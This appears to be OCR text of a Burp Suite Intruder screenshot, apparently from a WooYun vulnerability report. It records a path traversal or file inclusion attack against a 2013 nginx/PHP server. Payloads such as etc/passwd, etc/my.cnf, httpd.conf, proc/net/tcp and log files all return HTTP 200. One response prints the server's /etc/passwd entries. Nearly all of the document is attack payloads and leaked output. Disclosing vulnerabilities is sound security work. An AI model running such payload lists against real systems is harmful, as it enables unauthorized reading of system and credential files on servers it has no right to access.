 intruder attack 2
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error time... length comment
0 200 2857 baseline request
876 etc/passwd 200 2857
839 etc/security/pam_env.conf 200 3418
836 etc/security/group.conf 200 3780
835 etc/security/access.conf 200 4596
98 etc/my.cnf 200 5150
677 etc/samba/smb.conf 200 10063
746 proc/cpuinfo 200 11049
861 etc/ltrace.conf 200 11145
220 var/log/xferlog 200 20312
454 etc/httpd/conf/httpd.conf 200 34057
808 var/log/Xorg.0.log 200 62114
822 etc/sensors.conf 200 85510
748 proc/net/tcp 200 565682
request response
raw headers hex
HTTP/1.1 200 OK
Server: nginx/0.8.46
Date: Mon, 19 Aug 2013 00:52:21 GMT
Content-Type: text/html
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.2.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 2527
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
www.wooyun.org